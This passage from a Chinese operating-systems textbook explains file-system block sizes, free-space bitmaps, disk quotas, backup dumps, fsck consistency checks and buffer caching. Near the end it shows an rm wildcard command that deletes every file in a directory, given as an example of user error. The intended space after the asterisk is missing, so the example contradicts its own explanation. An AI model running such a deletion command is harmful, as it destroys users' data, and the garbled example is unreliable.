
图 4-20 小于某个给定值(字节)的文件的百分比
我们能从这些数据中得出什么结论呢?如果块大小是1KB,则只有30%~50%的文件能够放在一个块内,但如果块大小是4KB,这一比例将上升到60%~70%。那篇论文中的其他数据显示,如果块大小是4KB,则93%的磁盘块会被10%最大的文件使用。这意味着在每个小文件末尾浪费一些空间几乎不会有任何关系,因为磁盘被少量的大文件(视频)给占用了,并且小文件所占空间的总量根本就无关紧要,甚至将那90%最小的文件所占的空间翻一倍也不会引人注目。
另一方面,分配单位很小意味着每个文件由很多块组成,每读一块都有寻道和旋转延迟时间,所以,读取由很多小块组成的文件会非常慢。
举例说明,假设磁盘每道有1MB,其旋转时间为8.33ms,平均寻道时间为5ms。以毫秒(ms)为单位,读取一个k个字节的块所需要的时间是寻道时间、旋转延迟和传送时间之和:
5+4.165+(k/1 000 000)×8.33
图4-21的虚线表示一个磁盘的数据率与块大小之间的函数关系。要计算空间利用率,则要对文件的平均大小做出假设。为简单起见,假设所有文件都是4KB。尽管这个数据稍微大于在VU测量得到的数据,但是学生们大概应该有比公司数据中心更小的文件,所以这样整体上也许更好些。图4-21中的实线表示作为盘块大小函数的空间利用率。
图 4-21 虚线(左边标度)给出磁盘数据率,实线(右边标度)给出磁盘空间利用率(所有文件大小均为4KB)
可以按下面的方式理解这两条曲线。对一个块的访问时间完全由寻道时间和旋转延迟所决定,所以若要花费9ms的代价访问一个盘块,那么取的数据越多越好。因此,数据率随着磁盘块的增大而增大(直到传输花费很长的时间以至于传输时间成为主导因素)。
现在考虑空间利用率。对于4KB文件和1KB、2KB或4KB的磁盘块,分别使用4、2、1块的文件,没有浪费。对于8KB块以及4KB文件,空间利用率降至50%,而16KB块则降至25%。实际上,很少有文件的大小是磁盘块整数倍的,所以一个文件的最后一个磁盘块中总是有一些空间浪费。
然而,这些曲线显示出性能与空间利用率天生就是矛盾的。小的块会导致低的性能但是高的空间利用率。对于这些数据,不存在合理的折中方案。在两条曲线的相交处的大小大约是64KB,但是数据(传输)速率只有6.6MB/s并且空间利用率只有大约7%,两者都不是很好。从历史观点上来说,文件系统将大小设在1~4KB之间,但现在随着磁盘超过了1TB,还是将块的大小提升到64KB并且接受浪费的磁盘空间,这样也许更好。磁盘空间几乎不再会短缺了。
在考察Windows NT的文件使用情况是否与UNIX的文件使用情况存在微小差别的实验中,Vogels在康奈尔大学对文件进行了测量(Vogels,1999)。他观察到NT的文件使用情况比UNIX的文件使用情况复杂得多。他写道:
当我们在notepad文本编辑器中输入一些字符后,将内容保存到一个文件中将触发26个系统调用,包括3个失败的open企图、1个文件重写和4个打开和关闭序列。
尽管如此,他观察到了文件大小的中间值(以使用情况作为权重):只读的为1KB,只写的为2.3KB,读写的文件为4.2KB。考虑到数据集测量技术以及年份上的差异,这些结果与VU的结果是相当吻合的。
2.记录空闲块
一旦选定了块大小,下一个问题就是怎样跟踪空闲块。有两种方法被广泛采用,如图4-22所示。第一种方法是采用磁盘块链表,每个块中包含尽可能多的空闲磁盘块号。对于1KB大小的块和32位的磁盘块号,空闲表中每个块包含有255个空闲块的块号(需要有一个位置存放指向下一个块的指针)。考虑500GB的磁盘,拥有488×106 个块。为了在255块中存放全部这些地址,需要190万个块。通常情况下,采用空闲块存放空闲表,这样存储器基本上是空的。
图 4-22 a)把空闲表存放在链表中;b)位图
另一种空闲磁盘空间管理的方法是采用位图。n个块的磁盘需要n位位图。在位图中,空闲块用1表示,已分配块用0表示(或者反之)。对于500GB磁盘的例子,需要488×106 位表示,即需要60 000个1KB块存储。很明显,位图方法所需空间较少,因为每块只用一个二进制位标识,相反在链表方法中,每一块要用到32位。只有在磁盘快满时(即几乎没有空闲块时)链表方案需要的块才比位图少。
如果空闲块倾向于成为一个长的连续分块的话,则空闲列表系统可以改成记录分块而不是单个的块。一个8、16、32位的计数可以与每一个块相关联,来记录连续空闲块的数目。在最好的情况下,一个基本上空的磁盘可以用两个数表达:第一个空闲块的地址,以及空闲块的计数。另一方面,如果磁盘产生了很严重的碎片,记录分块会比记录单独的块效率要低,因为不仅要存储地址,而且还要存储计数。
这个情形说明了操作系统设计者经常遇到的一个问题。有许多数据结构与算法可以用来解决一个问题,但选择其中最好的则需要数据,而这些数据是设计者无法预先拥有的,只有在系统被部署完毕并被大量使用后才会获得。更有甚者,有些数据可能就是无法获取。例如,1984年与1995年我们在VU测量的文件大小、网站的数据以及在康奈尔大学的数据,是仅有的4个数据样本。尽管有总比什么都没有好,我们仍旧不清楚是否这些数据也可以代表家用计算机、公司计算机、政府计算机及其他。经过一些努力我们也许可以获取一些其他种类计算机的样本,但即使那样,(就凭这些数据来)推断那种测量适用于所有计算机也是愚蠢的。
现在回到空闲表方法,只需要在内存中保存一个指针块。当文件创建时,所需要的块从指针块中取出。现有的指针块用完时,从磁盘中读入一个新的指针块。类似地,当删除文件时,其磁盘块被释放,并添加到内存的指针块中。当这个块填满时,就把它写入磁盘。
在某些特定情形下,这个方法产生了不必要的磁盘I/O。考虑图4-23a中的情形,内存中的指针块只有两个表项了。如果释放了一个有三个磁盘块的文件,该指针块就溢出了,必须将其写入磁盘,这就产生了图4-23b的情形。如果现在写入含有三个块的文件,满的指针块不得不再次读入,这将回到图4-23a的情形。如果有三个块的文件只是作为临时文件被写入,当它被释放时,就需要另一个磁盘写操作,以便把满的指针块写回磁盘。总之,当指针块几乎为空时,一系列短期的临时文件就会引起大量的磁盘I/O。
图 4-23 a)在内存中一个被指向空闲磁盘块的指针几乎充满的块,以及磁盘上三个指针块;b)释放一个有三个块的文件的结果;c)处理该三个块的文件的替代策略(带阴影的表项代表指向空闲磁盘块的指针)
一个可以避免过多磁盘I/O的替代策略是,拆分满了的指针块。这样,当释放三个块时,不再是从图4-23a变化到图4-23b,而是从图4-23a变化到图4-23c。现在,系统可以处理一系列临时文件,而不需进行任何磁盘I/O。如果内存中指针块满了,就写入磁盘,半满的指针块从磁盘中读入。这里的思想是:保持磁盘上的大多数指针块为满的状态(减少磁盘的使用),但是在内存中保留一个半满的指针块。这样,它可以既处理文件的创建又同时处理文件的删除操作,而不会为空闲表进行磁盘I/O。
对于位图,在内存中只保留一个块是有可能的,只有在该块满了或空了的情形下,才到磁盘上取另一块。这样处理的附加好处是,通过在位图的单一块上进行所有的分配操作,磁盘块会较为紧密地聚集在一起,从而减少了磁盘臂的移动。由于位图是一种固定大小的数据结构,所以如果内核是(部分)分页的,就可以把位图放在虚拟内存内,在需要时将位图的页面调入。
3.磁盘配额
为了防止人们贪心而占有太多的磁盘空间,多用户操作系统常常提供一种强制性磁盘配额机制。其思想是系统管理员分给每个用户拥有文件和块的最大数量,操作系统确保每个用户不超过分给他们的配额。下面将介绍一种典型的机制。
当用户打开一个文件时,系统找到文件属性和磁盘地址,并把它们送入内存中的打开文件表。其中一个属性告诉文件所有者是谁。任何有关该文件大小的增长都记到所有者的配额上。
第二张表包含了每个用户当前打开文件的配额记录,即使是其他人打开该文件也一样。这张表如图4-24所示,该表的内容是从被打开文件的所有者的磁盘配额文件中提取出来的。当所有文件关闭时,该记录被写回配额文件。

图 4-24 在配额表中记录了每个用户的配额
当在打开文件表中建立一新表项时,会产生一个指向所有者配额记录的指针,以便很容易找到不同的限制。每一次往文件中添加一块时,文件所有者所用数据块的总数也增加,引发对配额硬限制和软限制检查。可以超出软限制,但硬限制不可以超出。当已达到硬限制时,再往文件中添加内容将引发错误。同时,对文件数目也存在着类似的检查。
当用户试图登录时,系统核查配额文件,查看该用户文件数目或磁盘块数目是否超过软限制。如果超过了任一限制,则显示一个警告,保存的警告计数减1。如果该计数已为0,表示用户多次忽略该警告,因而将不允许该用户登录。要想再得到登录的许可,就必须与系统管理员协商。
这一方法具有一种性质,即只要用户在退出系统前消除所超过的部分,他们就可以在一次终端会话期间超过其软限制;但无论什么情况下都不能超过硬限制。
4.4.2 文件系统备份
比起计算机的损坏,文件系统的破坏往往要糟糕得多。如果由于火灾、闪电电流或者一杯咖啡泼在键盘上而弄坏了计算机,确实让人伤透脑筋,而且又要花上一笔钱,但一般而言,更换非常方便。只要去计算机商店,便宜的个人计算机在短短一个小时之内就可以更换(当然,如果这发生在大学里面,则发出订单需3个委员会的同意,5个签字要花90天的时间)。
不管是硬件或软件的故障,如果计算机的文件系统被破坏了,恢复全部信息会是一件困难而又费时的工作,在很多情况下,是不可能的。对于那些丢失了程序、文档、客户文件、税收记录、数据库、市场计划或者其他数据的用户来说,这不啻为一次大的灾难。尽管文件系统无法防止设备和介质的物理损坏,但它至少应能保护信息。直接的办法是制作备份。但是备份并不如想象得那么简单。让我们开始考察。
许多人都认为不值得把时间和精力花在备份文件这件事上,直到某一天磁盘突然崩溃,他们才意识到事态的严重性。不过现在很多公司都意识到了数据的价值,常常把数据转到磁带上存储,并且每天至少做一次备份。现在磁带的容量大至几十甚至几百GB,而每个GB仅仅需要几美分。其实,做备份并不像人们说得那么烦琐,现在就让我们来看一下相关的要点。
做磁带备份主要是要处理好两个潜在问题中的一个:
1)从意外的灾难中恢复。
2)从错误的操作中恢复。
第一个问题主要是由磁盘破裂、火灾、洪水等自然灾害引起的。事实上这些情形并不多见,所以许多人也就不以为然。这些人往往也是以同样的原因忽略了自家的火灾保险。
第二个原因主要是用户意外地删除了原本还需要的文件。这种情况发生得很频繁,使得Windows的设计者们针对“删除”命令专门设计了特殊目录——“回收站”,也就是说,在人们删除文件的时候,文件本身并不真正从磁盘上消失,而是被放置到这个特殊目录下,待以后需要的时候可以还原回去。文件备份更主要是指这种情况,这就允许几天之前,甚至几个星期之前的文件都能从原来备份的磁带上还原。
为文件做备份既耗时间又费空间,所以需要做得又快又好,这一点很重要。基于上述考虑我们来看看下面的问题。首先,是要备份整个文件系统还是仅备份一部分呢?在许多安装配置中,可执行程序(二进制代码)放置在文件系统树的受限制部分,所以如果这些文件能直接从厂商提供的CD-ROM盘上重新安装的话,也就没有必要为它们做备份。此外,多数系统都有专门的临时文件目录,这个目录也不需要备份。在UNIX系统中,所有的特殊文件(也就是I/O设备)都放置在/dev目录下,对这个目录做备份不仅没有必要而且还十分危险——因为一旦进行备份的程序试图读取其中的文件,备份程序就会永久挂起。简而言之,合理的做法是只备份特定目录及其下的全部文件,而不是备份整个文件系统。
其次,对前一次备份以来没有更改过的文件再做备份是一种浪费,因而产生了增量转储的思想。最简单的增量转储形式就是周期性地(每周一次或每月一次)做全面的转储(备份),而每天只对当天更改的数据做备份。稍微好一点的做法只备份自最近一次转储以来更改过的文件。当然了,这种做法极大地缩减了转储时间,但操作起来却更复杂,因为最近的全面转储先要全部恢复,随后按逆序进行增量转储。为了方便,人们往往使用更复杂的增量转储模式。
第三,既然待转储的往往是海量数据,那么在将其写入磁带之前对文件进行压缩就很有必要。可是对许多压缩算法而言,备份磁带上的单个坏点就能破坏解压缩算法,并导致整个文件甚至整个磁带无法阅读。所以是否要对备份文件流进行压缩必须慎重考虑。
第四,对活动文件系统做备份是很难的。因为在转储过程中添加、删除或修改文件和目录可能会导致文件系统的不一致性。不过,既然转储一次需要几个小时,那么在晚上大部分时间让文件系统脱机是很有必要的,虽然这种做法有时会令人难以接受。正因如此,人们修改了转储算法,记下文件系统的瞬时状态,即复制关键的数据结构,然后需要把将来对文件和目录所做的修改复制到块中,而不是处处更新它们(Hutchinson等人,1999)。这样,文件系统在抓取快照的时候就被有效地冻结了,留待以后空闲时再备份。
第五,即最后一个问题,做备份会给一个单位引入许多非技术性问题。如果当系统管理员下楼去取打印文件,而毫无防备地把备份磁带搁置在办公室里的时候,就是世界上最棒的在线保安系统也会失去作用。这时,一个间谍所要做的只是潜入办公室、将一个小磁带放入口袋,然后绅士般地离开。再见吧保安系统。即使每天都做备份,如果碰上一场大火烧光了计算机和所有的备份磁带,那做备份又有什么意义呢?由于这个原因,所以备份磁带应该远离现场存放,不过这又带来了更多的安全风险(因为,现在必须保护两个地点了)。关于此问题和管理中的其他实际问题,请参考(Nemeth等人,2000)。接下来我们只讨论文件系统备份所涉及的技术问题。
转储磁盘到磁带上有两种方案:物理转储和逻辑转储。物理转储是从磁盘的第0块开始,将全部的磁盘块按序输出到磁带上,直到最后一块复制完毕。此程序很简单,可以确保万无一失,这是其他任何实用程序所不能比的。
不过有几点关于物理转储的评价还是值得一提的。首先,未使用的磁盘块无须备份。如果转储程序能够得到访问空闲块的数据结构,就可以避免该程序备份未使用的磁盘块。但是,既然磁带上的第k块并不代表磁盘上的第k块,那么要想略过未使用的磁盘块就需要在每个磁盘块前边写下该磁盘块的号码(或其他等效数据)。
第二个需要关注的是坏块的转储。制造大型磁盘而没有任何瑕疵几乎是不可能的,总是有一些坏块存在。有时进行低级格式化后,坏块会被检测出来,标记为坏的,并被应对这种紧急状况的在每个轨道末端的一些空闲块所替换。在很多情况下,磁盘控制器处理坏块的替换过程是透明的,甚至操作系统也不知道。
然而,有时格式化后块也会变坏,在这种情况下操作系统可以检测到它们。通常,可以通过建立一个包含所有坏块的“文件”来解决这个问题——只要确保它们不会出现在空闲块池中并且决不会被分配。不用说,这个文件是完全不能够读取的。
如果磁盘控制器将所有坏块重新映射,并对操作系统隐藏的话,物理转储工作还是能够顺利进行的。另一方面,如果这些坏块对操作系统可见并映射到在一个或几个坏块文件或者位图中,那么在转储过程中,物理转储程序绝对有必要能访问这些信息,并避免转储之,从而防止在对坏块文件备份时的无止境磁盘读错误发生。
物理转储的主要优点是简单、极为快速(基本上是以磁盘的速度运行)。主要缺点是,既不能跳过选定的目录,也无法增量转储,还不能满足恢复个人文件的请求。正因如此,绝大多数配置都使用逻辑转储。
逻辑转储从一个或几个指定的目录开始,递归地转储其自给定基准日期(例如,最近一次增量转储或全面系统转储的日期)后有所更改的全部文件和目录。所以,在逻辑转储中,转储磁带上会有一连串精心标识的目录和文件,这样就很容易满足恢复特定文件或目录的请求。
既然逻辑转储是最为普遍的形式,就让我们以图4-25为例来仔细研究一个通用算法。该算法在UNIX系统上广为使用。在图中可以看到一棵由目录(方框)和文件(圆圈)组成的文件树。被阴影覆盖的项目代表自基准日期以来修改过,因此需要转储,无阴影的则不需要转储。
图 4-25 待转储的文件系统,其中方框代表目录,圆圈代表文件。被阴影覆盖的项目表示自上次转储以来修改过。每个目录和文件都被标上其i节点号
该算法还转储通向修改过的文件或目录的路径上的所有目录(甚至包括未修改的目录),原因有二。其一是为了将这些转储的文件和目录恢复到另一台计算机的新文件系统中。这样,转储程序和恢复程序就可以在计算机之间进行文件系统的整体转移。
转储被修改文件之上的未修改目录的第二个原因是为了可以对单个文件进行增量恢复(很可能是对愚蠢操作所损坏文件的恢复)。设想如果星期天晚上转储了整个文件系统,星期一晚上又做了一次增量转储。在星期二,/usr/jhs/proj/nr3目录及其下的全部目录和文件被删除了。星期三一大早用户又想恢复/usr/jhs/proj/nr3/plans/summary文件。但因为没有设置,所以不可能单独恢复summary文件。必须首先恢复nr3和plans这两个目录。为了正确获取文件的所有者、模式、时间等各种信息,这些目录当然必须再次备份到转储磁带上,尽管自上次完整转储以来它们并没有修改过。
逻辑转储算法要维持一个以i节点号为索引的位图,每个i节点包含了几位。随着算法的执行,位图中的这些位会被设置或清除。算法的执行分为四个阶段。第一阶段从起始目录(本例中为根目录)开始检查其中的所有目录项。对每一个修改过的文件,该算法将在位图中标记其i节点。算法还标记并递归检查每一个目录(不管是否修改过)。
第一阶段结束时,所有修改过的文件和全部目录都在位图中标记了,如图4-26a所示(以阴影标记)。理论上说来,第二阶段再次递归地遍历目录树,并去掉目录树中任何不包含被修改过的文件或目录的目录上的标记。本阶段的执行结果如图4-26b所示。注意,i节点号为10、11、14、27、29和30的目录此时已经被去掉标记,因为它们所包含的内容没有做任何修改。它们因而也不会被转储。相反,i节点号为5和6的目录尽管没有被修改过也要被转储,因为到新的机器上恢复当日的修改时需要这些信息。为了提高算法效率,可以将这两阶段的目录树遍历合二为一。
图 4-26 逻辑转储算法所使用的位图
现在哪些目录和文件必须被转储已经很明确了,就是图4-26b中所标记的部分。第三阶段算法将以节点号为序,扫描这些i节点并转储所有标记的目录,如图4-26c所示。为了进行恢复,每个被转储的目录都用目录的属性(所有者、时间等)作为前缀。最后,在第四阶段,在图4-26d中被标记的文件也被转储,同样,由其文件属性作为前缀。至此,转储结束。
从转储磁带上恢复文件系统很容易办到。首先要在磁盘上创建一个空的文件系统,然后恢复最近一次的完整转储。由于磁带上最先出现目录,所以首先恢复目录,给出文件系统的框架;然后恢复文件本身。在完整转储之后的是增量转储,重复这一过程,以此类推。
尽管逻辑转储十分简单,还是有几点棘手之处。首先,既然空闲块列表并不是一个文件,那么在所有被转储的文件恢复完毕之后,就需要从零开始重新构造。这一点可以办到,因为全部空闲块的集合恰好是包含在全部文件中的块集合的补集。
另一个问题是关于连接。如果一个文件被连接到两个或多个目录中,要注意在恢复时只对该文件恢复一次,然后要恢复所有指向该文件的目录。
还有一个问题就是:UNIX文件实际上包含了许多“空洞”。打开文件,写几个字节,然后找到文件中一个偏移了一定距离的地址,又写入更多的字节,这么做是合法的。但两者之间的这些块并不属于文件本身,从而也不应该在其上实施转储和恢复操作。核心文件通常在数据段和堆栈段之间有一个数百兆字节的空洞。如果处理不得当,每个被恢复的核心文件会以“0”填充这些区域,这可能导致该文件与虚拟地址空间一样大(例如,232 字节,更糟糕可能会达到264 字节)。
最后,无论属于哪一个目录(它们并不一定局限于/dev目录下),特殊文件、命名管道以及类似的文件都不应该转储。关于文件系统备份的更多信息,请参考(Chervenak等人,1998;Zwicky,1991)。
磁带密度不会像磁盘密度那样改进得那么快。这会逐渐导致备份一个很大的磁盘需要多个磁带的状况。当磁带机器人可以自动换磁带时,如果这种趋势继续下去,作为一种备份介质,磁带会最终变得太小。在那种情况下,备份一个磁盘的惟一的方式是在另一个磁盘上。对每一个磁盘直接做镜像是一种方式。一个更加复杂的方案,称为RAID,将会在第5章讨论。
4.4.3 文件系统的一致性
影响文件系统可靠性的另一个问题是文件系统的一致性。很多文件系统读取磁盘块,进行修改后,再写回磁盘。如果在修改过的磁盘块全部写回之前系统崩溃,则文件系统有可能处于不一致状态。如果一些未被写回的块是i节点块、目录块或者是包含有空闲表的块时,这个问题尤为严重。
为了解决文件系统的不一致问题,很多计算机都带有一个实用程序以检验文件系统的一致性。例如,UNIX有fsck,而Windows用scandisk。系统启动时,特别是崩溃之后的重新启动,可以运行该实用程序。下面我们介绍在UNIX中这个fsck实用程序是怎样工作的。scandisk有所不同,因为它工作在另一种文件系统上,不过运用文件系统的内在冗余进行修复的一般原理仍然有效。所有文件系统检验程序可以独立地检验每个文件系统(磁盘分区)的一致性。
一致性检查分为两种:块的一致性检查和文件的一致性检查。在检查块的一致性时,程序构造两张表,每张表中为每个块设立一个计数器,都初始化为0。第一个表中的计数器跟踪该块在文件中的出现次数,第二个表中的计数器跟踪该块在空闲表中的出现次数。
接着检验程序使用原始设备读取全部的i节点,忽略文件的结构,只返回所有的磁盘块,从0开始。由i节点开始,可以建立相应文件中采用的全部块的块号表。每当读到一个块号时,该块在第一个表中的计数器加1。然后,该程序检查空闲表或位图,查找全部未使用的块。每当在空闲表中找到一个块时,就会使它在第二个表中的相应计数器加1。
如果文件系统一致,则每一块或者在第一个表计数器中为1,或者在第二个表计数器中为1,如图4-27a所示。但是当系统崩溃后,这两张表可能如图4-27b所示,其中,磁盘块2没有出现在任何一张表中,这称为块丢失。尽管块丢失不会造成实际的损害,但它的确浪费了磁盘空间,减少了磁盘容量。块丢失问题的解决很容易:文件系统检验程序把它们加到空闲表中即可。
有可能出现的另一种情况如图4-27c所示。其中,块4在空闲表中出现了2次(只在空闲表是真正意义上的一张表时,才会出现重复,在位图中,不会发生这类情况)。解决方法也很简单:只要重新建立空闲表即可。
最糟的情况是,在两个或多个文件中出现同一个数据块,如图4-27d中的块5。如果其中一个文件被删除,块5会添加到空闲表中,导致一个块同时处于使用和空闲两种状态。若删除这两个文件,那么在空闲表中这个磁盘块会出现两次。
图 4-27 文件系统状态:a)一致;b)块丢失;c)空闲表中有重复块;d)重复数据块
文件系统检验程序可以采取相应的处理方法是,先分配一空闲块,把块5中的内容复制到空闲块中,然后把它插到其中一个文件之中。这样文件的内容未改变(虽然这些内容几乎可以肯定是不对的),但至少保持了文件系统的一致性。这一错误应该报告,由用户检查文件受损情况。
除检查每个磁盘块计数的正确性之外,文件系统检验程序还检查目录系统。此时也要用到一张计数器表,但这时是一个文件(而不是一个块)对应于一个计数器。程序从根目录开始检验,沿着目录树递归下降,检查文件系统中的每个目录。对每个目录中的每个文件,将文件使用计数器加1。要注意,由于存在硬连接,一个文件可能出现在两个或多个目录中。而遇到符号连接是不计数的,不会对目标文件的计数器加1。
在检验程序全部完成后,得到一张由i节点号索引的表,说明每个文件被多少个目录包含。然后,检验程序将这些数字与存储在文件i节点中的连接数目相比较。当文件创建时,这些计数器从1开始,随着每次对文件的一个(硬)连接的产生,对应计数器加1。如果文件系统一致,这两个计数应相等。但是,有可能出现两种错误,即i节点中的连接计数太大或者太小。
如果i节点的连接计数大于目录项个数,这时即使所有的文件都从目录中删除,这个计数仍是非0,i节点不会被删除。该错误并不严重,却因为存在不属于任何目录的文件而浪费了磁盘空间。为改正这一错误,可以把i节点中的连接计数设成正确值。
另一种错误则是潜在的灾难。如果同一个文件连接两个目录项,但其i节点连接计数只为1,如果删除了任何一个目录项,对应i节点连接计数变为0。当i节点计数为0时,文件系统标志该i节点为“未使用”,并释放其全部块。这会导致其中一个目录指向一未使用的i节点,而很有可能其块马上就被分配给其他文件。解决方法同样是把i节点中连接计数设为目录项的实际个数值。
由于效率上的考虑,以上的块检查和目录检查经常被集成到一起(即仅对i节点扫描一遍)。当然也有一些其他检查方法。例如,目录是有明确格式的,包含有i节点数目和ASCII文件名,如果某个目录的i节点编号大于磁盘中i节点的实际数目,说明这个目录被破坏了。
再有,每个i节点都有一个访问权限项。一些访问权限是合法的,但是很怪异,比如0007,它不允许文件所有者及所在用户组的成员进行访问,而其他的用户却可以读、写、执行此文件。在这类情况下,有必要报告系统已经设置了其他用户权限高于文件所有者权限这一情况。拥有1000多个目录项的目录也很可疑。为超级用户所拥有,但放在用户目录下,且设置了SETUID位的文件,可能也有安全问题,因为任何用户执行这类文件都需要超级用户的权限。可以列出一长串特殊的情况,尽管这些情况合法,但报告给用户却是有必要的。
以上讨论了防止因系统崩溃而破坏用户文件的问题,某一些文件系统也防止用户自身的误操作。如果用户想输入
rm *.o
删除全部以.o结尾的文件(编译器生成的目标文件),但不幸键入了
rm *.o
(注意,星号后面有一空格),则rm命令会删除全部当前目录中的文件,然后报告说找不到文件.o。在MS-DOS和一些其他系统中,文件的删除仅仅是在对应目录或i节点上设置某一位,表示文件被删除,并没有把磁盘块返回到空闲表中,直到确实需要时才这样做。所以,如果用户立即发现了操作错误,可以运行特定的一个“撤销删除”(即恢复)实用程序恢复被删除的文件。在Windows中,删除的文件被转移到回收站目录中(一个特别的目录),稍后若需要,可以从那里还原文件。当然,除非文件确实从回收站目录中删除,否则不会释放空间。
4.4.4 文件系统性能
访问磁盘比访问内存慢得多。读内存中一个32位字大概要10ns。从硬盘上读的速度大约超过100MB/s,对32位字来说,大约要慢4倍,还要加上5~10ms寻道时间,并等待所需的扇面抵达磁头下。如果只需要一个字,内存访问则比磁盘访问快百万数量级。考虑到访问时间的这个差异,许多文件系统采用了各种优化措施以改善性能。本节我们将介绍其中三种方法。
1.高速缓存
最常用的减少磁盘访问次数技术是块高速缓存(block cache)或者缓冲区高速缓存(buffer cache)。在本书中,高速缓存指的是一系列的块,它们在逻辑上属于磁盘,但实际上基于性能的考虑被保存在内存中。
管理高速缓存有不同的算法,常用的算法是:检查全部的读请求,查看在高速缓存中是否有所需要的块。如果存在,可执行读操作而无须访问磁盘。如果该块不在高速缓存中,首先要把它读到高速缓存,再复制到所需地方。之后,对同一个块的请求都通过高速缓存完成。
高速缓存的操作如图4-28所示。由于在高速缓存中有许多块(通常有上千块),所以需要有某种方法快速确定所需要的块是否存在。常用方法是将设备和磁盘地址进行散列操作,然后,在散列表中查找结果。具有相同散列值的块在一个链表中连接在一起,这样就可以沿着冲突链查找其他块。

图 4-28 缓冲区高速缓存数据结构
如果高速缓存已满,则需要调入新的块,因此,要把原来的某一块调出高速缓存(如果要调出的块在上次调入以后修改过,则要把它写回磁盘)。这种情况与分页非常相似,所有常用的页面置换算法在第3章中已经介绍,例如FIFO算法、第二次机会算法、LRU算法等,它们都适用于高速缓存。与分页相比,高速缓存的好处在于对高速缓存的引用不很频繁,所以按精确的LRU顺序在链表中记录全部的块是可行的。
在图4-28中可以看到,除了散列表中的冲突链之外,还有一个双向链表把所有的块按照使用时间的先后次序链接起来,近来使用最少的块在该链表的前端,而近来使用最多的块在该链表的后端。当引用某个块时,该块可以从双向链表中移走,并放置到该表的尾部去。用这种方法,可以维护一种准确的LRU顺序。
但是,这又带来了意想不到的难题。现在存在一种情形,使我们有可能获得精确的LRU,但是碰巧该LRU却又不符合要求。这个问题与前一节讨论的系统崩溃和文件一致性有关。如果一个关键块(比如i节点块)读进了高速缓存并做过修改,但是没有写回磁盘,这时,系统崩溃会导致文件系统的不一致。如果把i节点块放在LRU链的尾部,在它到达链首并写回磁盘前,有可能需要相当长的一段时间。
此外,某一些块,如i节点块,极少可能在短时间内被引用两次。基于这些考虑需要修改LRU方案,并应注意如下两点:
1)这一块是否不久后会再次使用?
2)这一块是否关系到文件系统的一致性?
考虑以上两个问题时,可将块分为i节点块、间接块、目录块、满数据块、部分数据块等几类。把有可能最近不再需要的块放在LRU链表的前部,而不是LRU链表的后端,于是它们所占用的缓冲区可以很快被重用。对很快就可能再次使用的块,比如正在写入的部分满数据块,可放在链表的尾部,这样它们能在高速缓存中保存较长的一段时间。
第二个问题独立于前一个问题。如果关系到文件系统一致性(除数据块之外,其他块基本上都是这样)的某块被修改,都应立即将该块写回磁盘,不管它是否被放在LRU链表尾部。将关键块快速写回磁盘,将大大减少在计算机崩溃后文件系统被破坏的可能性。用户的文件崩溃了,该用户会不高兴,但是如果整个文件系统都丢失了,那么这个用户会更生气。
尽管用这类方法可以保证文件系统一致性不受到破坏,但我们仍然不希望数据块在高速缓存中放很久之后才写入磁盘。设想某人正在用个人计算机编写一本书。尽管作者让编辑程序将正在编辑的文件定期写回磁盘,所有的内容只存在高速缓存中而不在磁盘上的可能性仍然非常大。如果这时系统崩溃,文件系统的结构并不会被破坏,但他一整天的工作就会丢失。
即使只发生几次这类情况,也会让人感到不愉快。系统采用两种方法解决这一问题。在UNIX系统中有一个系统调用sync,它强制性地把全部修改过的块立即写回磁盘。系统启动时,在后台运行一个通常名为update的程序,它在无限循环中不断执行sync调用,每两次调用之间休眠30s。于是,系统即使崩溃,也不会丢失超过30秒的工作。
虽然目前Windows有一个等价于sync的系统调用——FlushFileBuffers,不过过去没有。相反,Windows采用一个在某种程度上比UNIX方式更好(有时更坏)的策略。其做法是,只要被写进高速缓存,就把每个被修改的块写进磁盘。将缓存中所有被修改的块立即写回磁盘称为通写高速缓存(write-through cache)。同非通写高速缓存相比,通写高速缓存需要更多的磁盘I/O。
若某程序要写满1KB的块,每次写一个字符,这时可以看到这两种方法的区别。UNIX在高速缓存中保存全部字符,并把这个块每30秒写回磁盘一次,或者当从高速缓存删除这一块时,写回磁盘。在通写高速缓存里,每写入一字符就要访问一次磁盘。当然,多数程序有内部缓冲,通常情况下,在每次执行write系统调用时并不是只写入一个字符,而是写入一行或更大的单位。
采用这两种不同的高速缓存策略的结果是:在UNIX系统中,若不调用sync就移动(软)磁盘,往往会导致数据丢失,在被毁坏的文件系统中也经常如此。而在通写高速缓存中,就不会出现这类情况。选择不同策略的原因是,在UNIX开发环境中,全部磁盘都是硬盘,不可移动。而第一代Windows文件源自MS-DOS,是从软盘世界中发展起来的。由于UNIX方案有更高的效率它成为当然的选择(但可靠性更差),随着硬盘成为标准,它目前也用在Windows的磁盘上。但是,NTFS使用其他方法(日志)改善其可靠性,这在前面已经讨论过。
